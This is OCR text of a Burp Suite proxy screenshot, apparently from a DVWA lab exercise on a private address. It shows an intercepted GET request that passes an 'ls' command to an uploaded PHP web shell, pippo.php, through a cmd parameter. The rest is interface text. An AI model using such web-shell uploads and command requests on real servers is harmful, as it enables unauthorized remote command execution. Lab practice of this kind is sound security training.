 192.168.50.101/dvwa/hac
192.168.50.101/dvwa/hackable/uploads/pippo.php?cmd=ls
Burp Suite Community Edition v2024.1.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n Inspector
1 GET /dvwa/hackable/uploads/pippo.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.95 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=f26686ee8ec156bed8cdab7183ef5c4c
9 Connection: close
10
11
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 8
Inspector
Notes
Search 0 highlights
Event log All issues Memory: 94.9MB